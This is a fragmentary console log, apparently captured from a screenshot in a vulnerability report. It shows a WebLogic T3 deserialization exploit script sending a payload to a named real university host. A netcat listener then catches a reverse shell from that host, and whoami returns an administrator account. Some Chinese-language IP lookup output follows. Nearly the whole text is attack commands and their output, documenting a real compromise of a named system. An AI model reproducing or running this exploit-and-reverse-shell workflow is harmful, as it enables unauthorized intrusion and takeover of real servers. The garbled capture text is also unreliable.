 HL:19
"
sending payload...
D:\WebSecurity\tools\java rce\iswin>weblogic.py uys.acibadem.edu.tr 80 payloads
inal2.bin
connecting to uys.acibadem.edu.tr port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
D:\WebSecurity\tools\java rce\iswin>
C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
连接到 [192.168.0.102] 来自 212.175.78.32.dynamic.ttnet.com.tr [212.175.78.32] 5
6811
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\psft\config\webserv\PEOPLE~1>whoami
whoami
uys\administrator
c:\psft\config\webserv\PEOPLE~1>
IP地址/域名 uys.acibadem.edu.tr
序 域名
主页
ASP
PHP
登录
后台
摄像头
自定义
主机IP信息
212.175.78.32[土耳其  ]
www.wooyun.org